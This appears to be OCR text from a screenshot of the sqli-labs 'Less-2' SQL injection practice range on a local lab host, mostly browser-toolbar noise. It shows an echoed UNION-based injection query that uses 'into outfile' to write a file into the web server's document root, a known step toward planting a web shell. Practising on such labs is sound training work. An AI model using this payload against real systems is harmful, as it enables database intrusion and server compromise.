 Less-2 **Error Based- Intiger**
不安全 192.168.0.177/test/Less-2/?id=1%20UNION%20ALL...
ABP 0 JS P N
SRC 靶场 笔记 ascotbe Asc0t6e (asc0t6e... Google 翻译 VirusTotal Google 01b-3: 最坏情况 |... PAT 计算机程序设... 人类圣经 继续昨天 »
Welcome Dhakkan
SELECT * FROM users WHERE id=1 UNION ALL SELECT 1,2,"" into outfile "C:\\phpStudy\\PHPTutorial\\WWW\\test\123.txt" -- LIMIT 0,1
SQLI DUMB SERIES-2